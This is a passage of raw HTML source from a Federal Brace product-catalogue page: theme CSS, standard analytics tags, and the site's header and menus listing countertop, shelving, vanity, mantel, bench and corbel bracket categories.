translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_mobile_nav{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}.st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.is_rtl .st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}#rightbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}.st-menu{bottom:0;}#body_wrapper{padding-bottom: 0;}.mobile_device.use_mobile_header .st-menu{bottom:0;}.mobile_device.use_mobile_header #body_wrapper{padding-bottom: 0;}@media only screen and (max-width: 991px) {.layout-left-column.slide_lr_column .st-menu,.layout-right-column.slide_lr_column .st-menu,.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.layout-left-column.slide_lr_column #body_wrapper,.layout-right-column.slide_lr_column #body_wrapper,.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}@media only screen and (max-width: 991px) {.mobile_device.use_mobile_header.layout-left-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.mobile_device.use_mobile_header.layout-left-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}#rightbar{top:0%; bottom:auto;}#leftbar{top:0%; bottom:auto;}</style>
<style type="text/css">.stviewedproducts_container .products_slider .swiper-button.swiper-button-disabled, .stviewedproducts_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.strelatedproducts_container .products_slider .swiper-button.swiper-button-disabled, .strelatedproducts_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<!-- dh42 CSS Module -->
	<style type="text/css">
		/*********************
** CUSTOM BLOG CSS  **
*********************/

/** Blog Page Customizations **/
.page-blog-default h1.heading {display: none;}
.blog_heading {font-size: 1.6em !important; font-weight: bold; padding: 20px 0;}
.blok_blog_short_content {font-size: 14px !important; line-height: 1.5;}

/** Post Customizations **/
.page-blog-article {margin: 0 auto; width: 90%;}
.page-blog-article p {margin-bottom: 1rem; line-height: 1.6;}
.blog_content a {font-weight: 510; color: #48576E;}
.blog_content a:hover {border-bottom: 1px dashed #48576E;}
.page-blog-article h2, h3, h4, h5, h6 {margin: 50px 0px 12px 0px !important;}
.s_title_block a {font-weight: 500 !important; color: #48576E;}
#blog_tags a {background-color: #f9f9f9; padding: 1px; margin: 5px; border: 1px solid #e1e1e1;}
#blog_tags a:hover {background-color: #E1E1E1;}
.fr, .fl {background-color: #48576E; color: white; padding: 5px; transition: 0.2s;}
.fl:hover {padding: 7px; color: white;}
.fr:hover {padding: 7px; color: white;}
.picture-row-container {margin: 25px 0; color: gray; font-style: italic;}
.picture-row-container a {border-bottom: none;}
.picture-row-container a:hover {border-bottom: none;}
.three-picture-row {float: none; width: 100%; padding-bottom: 15px;}
.two-picture-row {float: none; width: 100%; padding-bottom: 15px;}
.one-picture-row {float: left; width: 100%;}
.three-picture-row img {width: 100%; padding: 0 10px 0 10px;}
.two-picture-row img {width: 100%; padding: 0 10px 0 10px;}
.one-picture-row img {width: 100%;}

/** Picture Contest CSS **/
.two-columns {width: 100%; float: none; margin-bottom: 35px;}
.contest-button-container {margin: 0 auto; background-color: #dddddd; padding: 25px; text-align: center;}
.google-form-button {background-color: #5a687d; color: white; padding: 1em;}

/*********************
*** MEDIA QUERIES ****
*********************/

/** Medium devices (tablets, 768px and up) **/
@media (min-width: 768px) {
.page-blog-article {width: 80%;}
.three-picture-row {float: left; width: 33%;}
.two-picture-row {float: left; width:50%;}
.two-columns {width: 48%; float: left;}
}

/** Large devices (desktops, 992px and up) **/
@media (min-width: 992px) {
.page-blog-article {width: 75%;} 
.page-blog-article p {text-align: justify;}
}

/** Extra large devices (large desktops, 1200px and up) **/
@media (min-width: 1200px) {
.page-blog-article {width: 70%;}
.page-blog-article p {text-align: justify;}
}
	</style>
<!-- /dh42 CSS Module -->

        <style type="text/css">/** Homepage SEO changes start **/ .two-col-grid{ display: flex; flex-wrap: wrap; justify-content: space-between; padding-top: 2rem; } .grid-col{ width: 48%; display: flex; flex-direction: column; justify-content: space-between; flex-wrap: wrap; } .grid-col h2{ font-size: 1.75rem; } .two-column-grid-content{ text-align: left; font-size: .9rem; } @media (max-width: 800px){ .grid-col{ width: 100%; } } /** Homepage SEO changes end **/ .userinfo_mod_top.dropdown_wrap.top_bar_item a .header_v_align_m { color: #ffffff!important; } #st_mega_menu_wrap .st_mega_menu{ flex-flow: row } .header_box{ padding-right: 15px } .ind_cnt{ display: none!important } .p-3{ color: red!important; font-weight: bold!important } #easycontent_291 { display: flex; justify-content: center } body > .swiper-wrapper { will-change: transform; } #product_just_stars { width:17%!important } .pro_gallery_thumbs_container { width: 595px; height: 141px; } .review_text{ width: 83%!important; height: 4.5%!important } @media (max-width: 500px){ #home_notification_section { height: auto!important } .nav { flex-direction: column; } #center_column center { height: 100px!important } .sttab_2 .nav-tabs .nav-item{ border-right: 0; display: flex; justify-content: center } .sttab_block .nav-tabs .nav-link { padding: 1.5rem 0.75rem; } .sttab_block .nav-tabs .nav-link.active{ border-color: #ffffff; } .float-left{ float: none!important; } .text-left{ text-align: center!important; } .sttab_block .nav-tabs .nav-item+.nav-item{ display: flex; justify-content: center } } #smartsupp-widget-container{ display: none; } #home_notification_section{ padding: 0px!important; padding-top: 0.5vh!important; height: 30px; font-size: 14px; } @media (max-width: 498px){ #center_column center{ height: 0px; } .mb-3{ margin-bottom: 0.5rem !important; } .mt-5{ margin-top: 0.5rem !important; text-align: left; } #subcategories .inline_list .content-block-inner p{ font-size: 14px; display: none; } .bodycontent{ font-size: 14px; } #category-description p{ font-size: 14px !important; margin-bottom: 1.5rem !important; } #category .page_heading{ font-size: 20px; margin-bottom: 0.5rem !important; } #center_column #productcategories{ display: none; } #center_column em{ display: none; } .mobileheader{ padding-top: 0; padding-bottom: 0; background-color: transparent; } .mobileheader h1{ font-size: 20px; font-weight: 600; } ul.inline_list.subcate_grid_view.row{ grid-template-columns: 1fr 1fr; } #subcategories .click-image-notice{ display: none; } #subcategories .content-block-inner .s_title_block{ margin-top: 0px !important; } } @media (max-width: 1000px){ #index #featured_itemlist{ grid-gap: 15px; margin-left: -15px; margin-right: -15px; grid-template-columns: repeat(3, 1fr); } #st_swiper_40{ max-height: 150px; } #st_swiper_40 .swiper-wrapper{ max-height: 150px; } #st_swiper_40 .st_swiper_image{ height: 150px; width: 100% !important; object-fit: inherit; } #st_swiper_40 .swiper-pagination{ display: none; } #swiper_container_40 .container{ padding-right: 0px; padding-left: 0px; margin-bottom: -15px; } } #st_notification_21 p{ margin-bottom: 0; } .st_notification_wrap{ padding: 0px; } .cart-grid-body .h6{ font-weight: 400; } .clearance-savings-jb{ color: #64954a; } /* #st_notification_21{ background: #49576e; color: #f6f6f6; } #st_notification_21 .btn:hover{ background-color: #2c3949; color: #f6f6f6; } #st_notification_21 .btn{ background-color: #f6f6f6; color: #49576E; } */ /** Menu Update Start **/ @media only screen and (max-width: 991px){ #featured_itemlist .title_block{ margin: 0 !important; margin-top: 10px !important; } #index #featured_itemlist li .itemlist_right{ height:50px; padding: 0px; } #featured-products_block_center .title_block{ font-size: 1.5rem; } #mobile_bar_right .ajax_cart_bag span.ajax_cart_quantity.amount_circle{ top: -2px !important; left: 0.9em; } .use_mobile_header #header_primary, .use_mobile_header #top_bar, .use_mobile_header #top_extra{ display: none !important; } .use_mobile_header .mobile_header_wrapper{ display: block !important; } } .dropdown_list .dropdown_list_ul li .dropdown_list_item:hover{ background-color: #49576e!important; color: #fff!important; } .stlinkgroups_top .dropdown_list{ padding-top: 0; } #st_mega_menu_wrap .ma_level_0{ z-index: 0; } #featured-products_block_center .title_block + p{ display: none; } #swiper_container_out_40{ margin-bottom: 0rem; } #header_right{ display: none; } .use_mobile_header .mobile_header_wrapper{ display: none; } .use_mobile_header #header_primary, .use_mobile_header #top_bar, .use_mobile_header #top_extra{ display: inherit; } #top_bar_container{ padding-left: inherit; } #top_bar{ background: #49576e; height: 50px; z-index: 10; position: relative; font-size: 14px; } span.ajax_cart_quantity.amount_circle{ top: 7px !important; right: -7px; left: auto; line-height: 15px; font-size: 12px; padding-top: 0; width: inherit; border-radius: 100px; } span.ajax_cart_quantity.amount_circle{ background: #000000; } .amount_circle{ position: absolute !important; width: 16px !important; } .top_bar_item.shopping_cart_style_3:hover .cart_icon_item{ background: transparent; } .top_bar_item .cart_icon_item i{ background: rgba(0, 0, 0, 0) url(https://www.federalbrace.com/themes/killarneymetals/assets/img/shopping_cart_icon.png) no-repeat scroll 0 0; background-size: 19px auto; display: inline-block !important; height: 20px; vertical-align: middle; width: 20px; } #top_bar .top_bar_item .header_item{ color: #ffffff } #st_mega_menu_wrap ul li a + ul{ background-color: #ffffff } #st_mega_menu_wrap ul li a + ul li a{ color: black; } #st_mega_menu_wrap ul li a + ul li a:hover{ background-color: #49576e; color: white } #st_mega_menu_wrap .ml_level_0.current .ma_level_0{ color: #49576e; } #st_mega_menu_wrap ul li a + ul li a.has_children i{ display: none; } .ma_level_0.is_parent:after, .mv_item.is_parent:after{ background: none; height: 0; width: 0; } #top_bar_container{ padding-left: 0 !important; } #top_bar { background-color: #49576e; height: inherit !important; } #top_bar .top_bar_item .header_item:hover, #top_bar .dropdown_wrap.open .dropdown_tri{ color: #edeef0; } .nav_bar.horizontal-s-fullheight .top_bar_item:before, .nav_bar.vertical-s .top_bar_item:before{ background: #49576e; } /** Menu Update End **/ #subcategories .subcate_grid_view li .s_title_block .subcategory-name{ font-weight: 500!important; } #category #subcategories ul li h3.s_title_block{ margin: 0!important; } center em{ display: none; }</style>
                <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1214110345756173');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1214110345756173&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s4pc8lrz7wsic7qxbhao1y76igq13k" />

    

<meta name="google-site-verification" content="FDq-FCLZOE4KY6faRpmmkZBvBYg-7c8YfkFusD8Gr1o" />
<meta name="google-site-verification" content="1L7z2mor_zeJSNX6ox74Tb3rr1CWETE-2-OWDsKql1w" />
<meta property="og:title" content="Countertop & Floating Shelf Brackets, Wood Corbels | Federal Brace" />
<meta property="og:description" content="Don’t trust a cheaply-made bracket to support your granite countertop or floating shelves. Federal Brace’s support brackets are all made in America. Shop now!" />
<meta property="og:image" content="https://www.federalbrace.com/img/federal-brace-logo-15777742914.jpg" />
	
  </head>
  <body id="cms" class="cms lang-en country-us currency-usd layout-full-width page-cms tax-display-disabled cms-id-327 lang_en    desktop_device  slide_lr_column   	 hide-left-column hide-right-column 
  ">
	
      
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9L35BR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
	<div id="st-container" class="st-container st-effect-1">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    


  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_56" class="menu_mobile_bar_tri mobile_bar_item mobile_bar_tri " data-name="side_stmobilemenu" data-direction="open_bar_left" href="javascript:;" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">
            	                            <a class="mobile_logo" href="https://www.federalbrace.com/" title="Federal Brace">
              <img class="logo" src="/img/federal-brace-logo-15777742914.jpg"  alt="Federal Brace" width="316" height="43"/>
            </a> 
            
<div class="search_widget_block search_widget_0">
<div class="search_widget" data-search-controller-url="//www.federalbrace.com/index.php?controller=search">
    <form method="get" action="" onsubmit="return false"  class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Search Here">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i><span class="icon_text">Search</span></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No products were found.</div>
</div>
</div>

<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --><!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.federalbrace.com/my-account" title="Log in to your customer account" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>Login
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->

        
              	              
            </div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">
                           
                         
            </div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


            <div id="top_bar" class="nav_bar space-s " >
      <div class="">
        <div id="top_bar_container" class="container-fluid">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><!-- Block stlinkgroups top module -->
    <div id="multilink_119" class="stlinkgroups_top dropdown_wrap first-item top_bar_item"><a href="tel:+704.755.8003" title="704.755.8003"  rel="nofollow"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><i class="fto-phone st_custom_link_icon "></i><span id="multilink_lable_119">704.755.8003</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_118" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="mailto:customerservice@federalbrace.com" title=" Email Us"  rel="nofollow"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><i class="fto-mail-alt st_custom_link_icon "></i><span id="multilink_lable_118"> Email Us</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
<!-- /Block stlinkgroups top module -->
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box"><!-- Block stlinkgroups top module -->
    <div id="multilink_120" class="stlinkgroups_top dropdown_wrap first-item top_bar_item"><a href="https://www.federalbrace.com/request-quote" title="Request a Quote"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_120">Request a Quote</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_121" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="https://www.federalbrace.com/clearance-245" title=" Clearance"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_121"> Clearance</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_122" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="https://www.federalbrace.com/media" title=" Blog"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_122"> Blog</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_125" class="stlinkgroups_top dropdown_wrap  top_bar_item"><div class="dropdown_tri  dropdown_tri_in  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_125">Company</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></div>                <div class="dropdown_list" aria-labelledby="multilink_lable_125">
            <ul class="dropdown_list_ul dropdown_box custom_links_list  text-center ">
    		    			<li>
            		<a href="https://www.federalbrace.com/content/77-frequently-asked-questions" class="dropdown_list_item" title="FAQ"  >
                        FAQ
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/47-about-us" class="dropdown_list_item" title="About Us"  >
                        About Us
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/48-our-partners" class="dropdown_list_item" title="Our Partners"  >
                        Our Partners
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/50-policies" class="dropdown_list_item" title="Policies"  >
                        Policies
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/51-shipping-information" class="dropdown_list_item" title="Shipping Information"  >
                        Shipping Information
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/283-federal-brace-product-catalog" class="dropdown_list_item" title="Product Catalog"  >
                        Product Catalog
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/reviews" class="dropdown_list_item" title="Reviews"  >
                        Reviews
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/358-charity-connection" class="dropdown_list_item" title="Charity Connection"  >
                        Charity Connection
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/contact-us" class="dropdown_list_item" title="Contact us"  >
                        Contact us
            		</a>
    			</li>
    		    		</ul>
        </div>
            </div>
    <div id="multilink_128" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="https://www.federalbrace.com/content/category/3-resources" title="Resources"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_128">Resources</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
<!-- /Block stlinkgroups top module -->
						<a class="login top_bar_item" href="https://www.federalbrace.com/my-account" rel="nofollow" title="Log in to your customer account"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">Login</span></span></a>
		
<div class="search_widget_block search_widget_0">
<div class="search_widget" data-search-controller-url="//www.federalbrace.com/index.php?controller=search">
    <form method="get" action="" onsubmit="return false"  class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Search Here">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i><span class="icon_text">Search</span></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No products were found.</div>
</div>
</div>

<div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.federalbrace.com/module/stshoppingcart/ajax"><a href="https://www.federalbrace.com/onepagecheckout" title="View my shopping cart" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag cart_icon_item"><i class="fto-glyph icon_btn"></i><span class="ajax_cart_quantity amount_circle ">0</span></div></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box"><div class="fb_cart_ddb">
  <div class="shoppingcart-list">
      <div class="cart_empty">Your shopping cart is empty.</div>
    </div>
</div>
</div></div></div></div></nav>
          </div>
        </div>          
      </div>
    </div>
  


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.federalbrace.com/" title="Federal Brace">
                <img class="logo" src="/img/federal-brace-logo-15777742914.jpg"  alt="Federal Brace" width="316" height="43"/>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div id="st_mega_menu_container" class="animated fast">
	<div id="st_mega_menu_header_container">
	<nav id="st_mega_menu_wrap" role="navigation" class="">
		<ul class="st_mega_menu clearfix mu_level_0">
						<li id="st_menu_398" class="ml_level_0 m_alignment_1">
			<a id="st_ma_398" href="https://www.federalbrace.com/countertop-supports-119" class="ma_level_0 is_parent" title="Counter">Counter</a>
									<ul id="st_menu_multi_level_398" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_425" href="https://www.federalbrace.com/low-profile-countertop-support-brackets-161" title="Low Profile Countertop Support Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Low Profile Countertop Support Brackets</a></li><li class="ml_level_1"><a id="st_ma_426" href="https://www.federalbrace.com/countertop-standoffs-127" title="Countertop Standoffs"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Countertop Standoffs</a></li><li class="ml_level_1"><a id="st_ma_427" href="https://www.federalbrace.com/Island-Legs-172" title="Island Legs"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Island Legs</a></li><li class="ml_level_1"><a id="st_ma_428" href="https://www.federalbrace.com/bar-top-support-brackets-164" title="Bar Top Support Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Bar Top Support Brackets</a></li><li class="ml_level_1"><a id="st_ma_429" href="/hidden-countertop-supports-120" title="Hidden Countertop Supports"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Hidden Countertop Supports</a></li>		</ul>
	
					</li>
					<li id="st_menu_401" class="ml_level_0 m_alignment_1">
			<a id="st_ma_401" href="https://www.federalbrace.com/shelving-190" class="ma_level_0 is_parent" title="Shelving">Shelving</a>
									<ul id="st_menu_multi_level_401" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_431" href="https://www.federalbrace.com/floating-shelves-946" title="Floating Shelves"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Shelves</a></li><li class="ml_level_1"><a id="st_ma_432" href="https://www.federalbrace.com/shelf-brackets-1004" title="Shelf Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shelf Brackets</a></li><li class="ml_level_1"><a id="st_ma_433" href="https://www.federalbrace.com/floating-shelf-brackets-191" title="Floating Shelf Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Shelf Brackets</a></li><li class="ml_level_1"><a id="st_ma_434" href="https://www.federalbrace.com/wall-shelves-1062" title="Wall Shelves"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wall Shelves</a></li><li class="ml_level_1"><a id="st_ma_469" href="https://www.federalbrace.com/cube-cabinets-1114" title="Cube Cabinets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Cube Cabinets</a></li><li class="ml_level_1"><a id="st_ma_472" href="https://www.federalbrace.com/wine-display-shelf-rack-1129/FB-08952" title="Wine Display Shelf Rack"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wine Display Shelf Rack</a></li>		</ul>
	
					</li>
					<li id="st_menu_400" class="ml_level_0 m_alignment_1">
			<a id="st_ma_400" href="https://www.federalbrace.com/floating-vanity-brackets-180" class="ma_level_0 is_parent" title="Vanity">Vanity</a>
									<ul id="st_menu_multi_level_400" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_442" href="https://www.federalbrace.com/floating-vanity-brackets-180" title="Floating Vanity Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Vanity Brackets</a></li>		</ul>
	
					</li>
					<li id="st_menu_399" class="ml_level_0 m_alignment_1">
			<a id="st_ma_399" href="https://www.federalbrace.com/mantel-1111" class="ma_level_0 is_parent" title="Mantel">Mantel</a>
									<ul id="st_menu_multi_level_399" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_430" href="https://www.federalbrace.com/mantel-brackets-544" title="Mantel Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Mantel Brackets</a></li><li class="ml_level_1"><a id="st_ma_470" href="https://www.federalbrace.com/floating-fireplace-mantel-kits-1110/FB-08027" title="Floating Mantel Kits"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Mantel Kits</a></li><li class="ml_level_1"><a id="st_ma_475" href="https://www.federalbrace.com/porcelain-floating-mantel-1142/FB-09634" title="Porcelain Floating Mantel"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Porcelain Floating Mantel</a></li>		</ul>
	
					</li>
					<li id="st_menu_476" class="ml_level_0 m_alignment_1">
			<a id="st_ma_476" href="https://www.federalbrace.com/bench-brackets-1003" class="ma_level_0 is_parent" title="Bench">Bench</a>
									<ul id="st_menu_multi_level_476" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_477" href="https://www.federalbrace.com/bench-seat-brackets-216" title="Bench Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Bench Brackets</a></li><li class="ml_level_1"><a id="st_ma_478" href="https://www.federalbrace.com/shower-bench-brackets-185" title="Shower Bench Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shower Bench Brackets</a></li><li class="ml_level_1"><a id="st_ma_479" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shower Bench Seats</a></li>		</ul>
	
					</li>
					<li id="st_menu_480" class="ml_level_0 m_alignment_1">
			<a id="st_ma_480" href="https://www.federalbrace.com/floating-tactical-concealment-shelf-1162/FB-10845" class="ma_level_0" title="Tactical">Tactical</a>
					</li>
					<li id="st_menu_403" class="ml_level_0 m_alignment_1">
			<a id="st_ma_403" href="https://www.federalbrace.com/wood-corbels-210" class="ma_level_0 is_parent" title="Corbels">Corbels</a>
									<ul id="st_menu_multi_level_403" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a href="https://www.federalbrace.com/wood-corbels-with-mount-system-265" title="Wood Corbels With Mount System"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wood Corbels With Mount System</a></li><li class="ml_level_1"><a href="https://www.federalbrace.com/wood-corbel-mounting-systems-703" title="Wood Corbel Mounting Systems"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wood Corbel Mounting Systems</a></li><li class="ml_level_1"><a href="https://www.federalbrace.com/wood-corbels-with-rib-mounts-728" title="Wood Corbels With Rib Mounts"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wood Corbels With Rib Mounts</a></li><li class="ml_level_1"><a href="https://www.federalbrace.com/magnetic-click-corbels-1151" title="Magnetic Click Corbels"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Magnetic Click Corbels</a></li>		</ul>
	
					</li>
					<li id="st_menu_453" class="ml_level_0 m_alignment_1">
			<a id="st_ma_453" href="javascript:;" class="ma_level_0 is_parent" title="ADA">ADA</a>
									<ul id="st_menu_multi_level_453" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_460" href="https://www.federalbrace.com/content/360-ada-compliance" title="ADA Compliance Information"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>ADA Compliance Information</a></li><li class="ml_level_1"><a id="st_ma_454" href="https://www.federalbrace.com/atlas-ada-floating-vanity-support-929/40434" title="Atlas ADA Floating Vanity Support"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Atlas ADA Floating Vanity Support</a></li><li class="ml_level_1"><a id="st_ma_455" href="https://www.federalbrace.com/ada-universal-floating-vanity-bracket-913/40435" title="ADA Universal Floating Vanity Bracket"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>ADA Universal Floating Vanity Bracket</a></li><li class="ml_level_1"><a id="st_ma_456" href="https://www.federalbrace.com/braila-ada-countertop-support-bracket-1099/FB-07443" title="Braila ADA Countertop Support Bracket"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Braila ADA Countertop Support Bracket</a></li><li class="ml_level_1"><a id="st_ma_457" 